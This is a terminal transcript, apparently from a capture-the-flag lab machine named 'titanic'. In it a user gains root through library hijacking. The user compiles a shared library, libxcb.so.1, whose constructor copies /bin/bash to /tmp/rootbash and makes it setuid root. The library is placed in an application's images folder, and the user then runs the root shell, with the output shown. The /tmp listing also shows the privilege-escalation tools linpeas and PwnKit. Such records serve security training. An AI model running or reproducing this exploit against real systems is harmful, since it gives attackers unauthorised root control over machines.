 developer@titanic:/opt/scripts$ cd /opt/app/static/assets/images
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cp /bin/bash /tmp/rootbash; chown root /tmp/rootbash; chmod +s /tmp/rootbash");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$
developer@titanic:/opt/app/static/assets/images$ cd /tmp
developer@titanic:/tmp$ ls
linpeas.sh
main.zip
PwnKit-main
rootbash
snap-private-tmp
ssh_client_ip_developer
systemd-private-20805adf9069479696a84ac59a94ea47-apache2.service-ITW57f
systemd-private-20805adf9069479696a84ac59a94ea47-ModemManager.service-B3K2h6
systemd-private-20805adf9069479696a84ac59a94ea47-systemd-logind.service-JWDIey
systemd-private-20805adf9069479696a84ac59a94ea47-systemd-resolved.service-JSyeB0
systemd-private-20805adf9069479696a84ac59a94ea47-systemd-timesyncd.service-3Qa33I
tmux-1000
vmware-root_624-2688750775
developer@titanic:/tmp$ ./rootbash -p
rootbash-5.1# whoami
root
rootbash-5.1# id
uid=1000(developer) gid=1000(developer) euid=0(root) egid=0(root) groups=0(root),1000(developer)
rootbash-5.1#